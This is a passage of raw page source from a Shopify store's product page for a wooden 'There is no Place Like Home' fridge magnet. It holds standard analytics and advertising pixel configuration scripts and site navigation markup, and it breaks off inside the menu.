[{"id":"457179328","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-320193515\\\",\\\"GT-P84QP55\\\"],\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-320193515\\\/LSOxCKmuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-320193515\\\/UX8SCKyuyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/zRW3CKOuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/QsW4CKCuyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-320193515\\\/GndiCJ2uyMoDEOuH15gB\\\",\\\"MC-NLN3XT3SCY\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-320193515\\\/fp_3CK-uyMoDEOuH15gB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-320193515\\\/bAntCKauyMoDEOuH15gB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"219807936","configuration":"{\"pixel_id\":\"322172135923740\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"73269440","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"127303872","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"gokwik"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Bhai Please India","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"bhai-please-india.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/www.bhaiplease.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":80.0,"currencyCode":"INR"},"product":{"title":"There is no Place Like Home Wooden Fridge \/ Refrigerator Magnet","vendor":"Bhai Please India","id":"6570915823808","untranslatedTitle":"There is no Place Like Home Wooden Fridge \/ Refrigerator Magnet","url":"\/products\/there-is-no-place-like-home-fridge-magnet","type":"Rectangular\/Square Magnet"},"id":"39380600193216","image":{"src":"\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_There-is-no-Place_1.jpg?v=1615907917"},"sku":"MAGNET_There is no Place","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.bhaiplease.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"51360235712","storefrontBaseUrl":"https:\/\/www.bhaiplease.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":80.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"There is no Place Like Home Wooden Fridge \/ Refrigerator Magnet\",\"vendor\":\"Bhai Please India\",\"id\":\"6570915823808\",\"untranslatedTitle\":\"There is no Place Like Home Wooden Fridge \/ Refrigerator Magnet\",\"url\":\"\/products\/there-is-no-place-like-home-fridge-magnet\",\"type\":\"Rectangular\/Square Magnet\"},\"id\":\"39380600193216\",\"image\":{\"src\":\"\/\/www.bhaiplease.com\/cdn\/shop\/products\/MAGNET_There-is-no-Place_1.jpg?v=1615907917\"},\"sku\":\"MAGNET_There is no Place\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":6570915823808,"gid":"gid:\/\/shopify\/Product\/6570915823808","vendor":"Bhai Please India","type":"Rectangular\/Square Magnet","handle":"there-is-no-place-like-home-fridge-magnet","variants":[{"id":39380600193216,"price":8000,"name":"There is no Place Like Home Wooden Fridge \/ Refrigerator Magnet","public_title":null,"sku":"MAGNET_There is no Place"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6570915823808,"requestId":"91076beb-247d-44a3-a7d0-fa5736de6e47-1769744970"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 51360235712,
      theme_id: 145112957120,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.bhaiplease.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.bhaiplease.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":51360235712,"isMerchantRequest":null,"themeId":145112957120,"themeCityHash":"6980924059823300532","contentLanguage":"en","currency":"INR","eventMetadataId":"cce7e9fa-1b7f-4105-87ea-17a39bd28a8a"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6570915823808,"requestId":"91076beb-247d-44a3-a7d0-fa5736de6e47-1769744970","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":39380600193216,"productId":6570915823808,"productGid":"gid:\/\/shopify\/Product\/6570915823808","name":"There is no Place Like Home Wooden Fridge \/ Refrigerator Magnet","price":"80.00","sku":"MAGNET_There is no Place","brand":"Bhai Please India","variant":null,"category":"Rectangular\/Square Magnet","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":39380600193216,"productId":6570915823808,"productGid":"gid:\/\/shopify\/Product\/6570915823808","name":"There is no Place Like Home Wooden Fridge \/ Refrigerator Magnet","price":"80.00","sku":"MAGNET_There is no Place","brand":"Bhai Please India","variant":null,"category":"Rectangular\/Square Magnet","nonInteraction":true,"remote":false,"referer":"https:\/\/www.bhaiplease.com\/products\/there-is-no-place-like-home-fridge-magnet"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.bhaiplease.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.bhaiplease.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="51360235712"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="145112957120"
  data-theme-name="Minimal"
  data-theme-version="12.4.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.bhaiplease.com/api/collect"
></script>
</head>

<body id="there-is-no-place-like-home-wooden-fridge-refrigerator-magnet" class="template-product">

  <div id="shopify-section-header" class="shopify-section"><style>
  .logo__image-wrapper {
    max-width: 200px;
  }
  /*================= If logo is above navigation ================== */
  
    .site-nav {
      
      margin-top: 30px;
    }

    
      .logo__image-wrapper {
        margin: 0 auto;
      }
    
  

  /*============ If logo is on the same line as navigation ============ */
  


  
</style>

<div data-section-id="header" data-section-type="header-section">
  <div class="header-bar">
    <div class="wrapper medium-down--hide">
      <div class="post-large--display-table">

        
          <div class="header-bar__left post-large--display-table-cell">

            

            

            
              <div class="header-bar__module header-bar__message">
                
                  
                
              </div>
            

          </div>
        

        <div class="header-bar__right post-large--display-table-cell">

          
            <ul class="header-bar__module header-bar__module--list">
              
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
                </li>
                <li>or</li>
                <li>
                  <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
                </li>
              
            </ul>
          

          <div class="header-bar__module">
            <span class="header-bar__sep" aria-hidden="true"></span>
            <a href="/cart" class="cart-page-link">
              <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
            </a>
          </div>

          <div class="header-bar__module">
            <a href="/cart" class="cart-page-link">
              Cart
              <span class="cart-count header-bar__cart-count hidden-count">0</span>
            </a>
          </div>

          
            
              <div class="header-bar__module header-bar__search">
                


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


              </div>
            
          

        </div>
      </div>
    </div>

    <div class="wrapper post-large--hide announcement-bar--mobile">
      
        
          <span></span>
        
      
    </div>

    <div class="wrapper post-large--hide">
      
        <button type="button" class="mobile-nav-trigger" id="MobileNavTrigger" aria-controls="MobileNav" aria-expanded="false">
          <span class="icon icon-hamburger" aria-hidden="true"></span>
          Menu
        </button>
      
      <a href="/cart" class="cart-page-link mobile-cart-page-link">
        <span class="icon icon-cart header-bar__cart-icon" aria-hidden="true"></span>
        Cart <span class="cart-count hidden-count">0</span>
      </a>
    </div>
    <nav role="navigation">
  <ul id="MobileNav" class="mobile-nav post-large--hide">
    
      
        <li class="mobile-nav__link">
          <a
            href="/"
            class="mobile-nav"
            >
            Home
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-2"
            aria-expanded="false">
            Fridge Magnets
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-2"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/fridge-magnet" class="site-nav__link">All <span class="visually-hidden">Fridge Magnets</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    >
                    Shape Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    >
                    Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    >
                    Round Magnets
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    >
                    Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/polaroid-frame-magnet"
                    >
                    Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-3"
            aria-expanded="false">
            Wall Decor
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-3"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/wall-decor-1" class="site-nav__link">All <span class="visually-hidden">Wall Decor</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wall-decor"
                    >
                    Wall Hanging
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/personalised-wall-hanging"
                    >
                    Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-4"
            aria-expanded="false">
            Rakhi
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-4"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/rakshabandhan" class="site-nav__link">All <span class="visually-hidden">Rakhi</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    >
                    Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    >
                    Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/keychains"
            class="mobile-nav"
            >
            Keychains
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-6"
            aria-expanded="false">
            Pin Badges
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-6"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/badges-1" class="site-nav__link">All <span class="visually-hidden">Pin Badges</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/pin-badges"
                    >
                    Badges
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/wedding-badges"
                    >
                    Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/coaster"
            class="mobile-nav"
            >
            Coaster
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/table-top-frames"
            class="mobile-nav"
            >
            Table Top
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/collections/pop-socket"
            class="mobile-nav"
            >
            Mobile Grippers
          </a>
        </li>
      
    
      
        
        <li class="mobile-nav__link" aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="mobile-nav__sublist-trigger"
            aria-controls="MobileNav-Parent-10"
            aria-expanded="false">
            Categories
            <span class="icon-fallback-text mobile-nav__sublist-expand" aria-hidden="true">
  <span class="icon icon-plus" aria-hidden="true"></span>
  <span class="fallback-text">+</span>
</span>
<span class="icon-fallback-text mobile-nav__sublist-contract" aria-hidden="true">
  <span class="icon icon-minus" aria-hidden="true"></span>
  <span class="fallback-text">-</span>
</span>

          </a>
          <ul
            id="MobileNav-Parent-10"
            class="mobile-nav__sublist">
            
              <li class="mobile-nav__sublist-link ">
                <a href="/collections/gifts-by-occasion" class="site-nav__link">All <span class="visually-hidden">Categories</span></a>
              </li>
            
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/mothers-day"
                    >
                    Mothers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/fathers-day"
                    >
                    Fathers Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/rakshabandhan-1"
                    >
                    Rakshabandhan
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/friendship-day-collection"
                    >
                    Friendship Day
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/cartoon"
                    >
                    Cartoons
                  </a>
                </li>
              
            
              
                <li class="mobile-nav__sublist-link">
                  <a
                    href="/collections/indian-places"
                    >
                    Indian Places
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="/blogs/client-diaries"
            class="mobile-nav"
            >
            Client Diaries
          </a>
        </li>
      
    
      
        <li class="mobile-nav__link">
          <a
            href="https://www.bhaiplease.com/pages/contact-us"
            class="mobile-nav"
            >
            Contact Us
          </a>
        </li>
      
    

    
      
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en&amp;region_country=IN" id="customer_login_link">Log in</a>
        </li>
        <li class="mobile-nav__link">
          <a href="https://shopify.com/51360235712/account?locale=en" id="customer_register_link">Create account</a>
        </li>
      
    

    <li class="mobile-nav__link">
      
        <div class="header-bar__module header-bar__search">
          


  <form action="/search" method="get" class="header-bar__search-form clearfix" role="search">
    
    <button type="submit" class="btn btn--search icon-fallback-text header-bar__search-submit">
      <span class="icon icon-search" aria-hidden="true"></span>
      <span class="fallback-text">Search</span>
    </button>
    <input type="search" name="q" value="" aria-label="Search" class="header-bar__search-input" placeholder="Search">
  </form>


        </div>
      
    </li>
  </ul>
</nav>

  </div>

  <header class="site-header" role="banner">
    <div class="wrapper">

      
        <div class="grid--full">
          <div class="grid__item">
            
              <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
            
              
                <noscript>
                  
                  <div class="logo__image-wrapper">
                    <img src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_200x.jpg?v=1616986997" alt="Bhai Please India" />
                  </div>
                </noscript>
                <div class="logo__image-wrapper supports-js">
                  <a href="/" itemprop="url" style="padding-top:40.0%;">
                    
                    <img class="logo__image lazyload"
                         src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_300x300.jpg?v=1616986997"
                         data-src="//www.bhaiplease.com/cdn/shop/files/bhaiplease_logo_{width}x.jpg?v=1616986997"
                         data-widths="[120, 180, 360, 540, 720, 900, 1080, 1296, 1512, 1728, 1944, 2048]"
                         data-aspectratio="2.5"
                         data-sizes="auto"
                         alt="Bhai Please India"
                         itemprop="logo">
                  </a>
                </div>
              
            
              </div>
            
          </div>
        </div>
        <div class="grid--full medium-down--hide">
          <div class="grid__item">
            
<nav>
  <ul class="site-nav" id="AccessibleNav">
    
      
        <li>
          <a
            href="/"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Home
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/fridge-magnet"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-2"
            aria-expanded="false"
            >
              Fridge Magnets
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-2"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-shape-wooden-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Shape Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-flat-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Rectangular/Square Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/fridge-magnet-round-metal-magnets"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Round Magnets
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalized-magnetic-printed-frames"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalized Fridge Magnet
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/polaroid-frame-magnet"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Polaroid Frame Magnet
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/wall-decor-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-3"
            aria-expanded="false"
            >
              Wall Decor
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-3"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wall-decor"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wall Hanging
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/personalised-wall-hanging"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Personalised Wall Hanging
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/rakshabandhan"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-4"
            aria-expanded="false"
            >
              Rakhi
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-4"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/wooden-rakhi-for-bhai-brother-bhaiya"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wooden Rakhi
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/metal-rakhi-for-bhai-bhaiya-brother"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Metal Rakhi
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/keychains"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Keychains
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/badges-1"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-6"
            aria-expanded="false"
            >
              Pin Badges
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-6"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
                <li>
                  <a
                    href="/collections/pin-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Badges
                  </a>
                </li>
              
            
              
                <li>
                  <a
                    href="/collections/wedding-badges"
                    class="site-nav__link"
                    data-meganav-type="child"
                    
                    tabindex="-1">
                      Wedding Badges
                  </a>
                </li>
              
            
          </ul>
        </li>
      
    
      
        <li>
          <a
            href="/collections/coaster"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Coaster
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/table-top-frames"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Table Top
          </a>
        </li>
      
    
      
        <li>
          <a
            href="/collections/pop-socket"
            class="site-nav__link"
            data-meganav-type="child"
            >
              Mobile Grippers
          </a>
        </li>
      
    
      
      
        <li
          class="site-nav--has-dropdown "
          aria-haspopup="true">
          <a
            href="/collections/gifts-by-occasion"
            class="site-nav__link"
            data-meganav-type="parent"
            aria-controls="MenuParent-10"
            aria-expanded="false"
            >
              Categories
              <span class="icon icon-arrow-down" aria-hidden="true"></span>
          </a>
          <ul
            id="MenuParent-10"
            class="site-nav__dropdown "
            data-meganav-dropdown>
            
              
